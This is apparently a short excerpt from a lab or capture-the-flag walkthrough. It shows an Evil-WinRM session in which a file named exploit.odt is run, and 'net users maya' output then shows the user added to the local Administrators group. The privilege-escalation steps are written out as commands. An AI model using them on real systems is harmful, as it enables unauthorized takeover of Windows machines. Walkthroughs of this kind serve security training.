 *Evil-WinRM* PS C:\Important Documents> ./exploit.odt
*Evil-WinRM* PS C:\Important Documents> net users maya
User name                    maya
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            2024-04-12 4:16:20 AM
Password expires             Never
Password changeable          2024-04-12 4:16:20 AM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   2024-07-31 1:49:10 PM
Logon hours allowed          All
Local Group Memberships      *Administradores      *Remote Management Use
*Usuarios             *Usuarios de escritori
Global Group memberships     *Ninguno
The command completed successfully.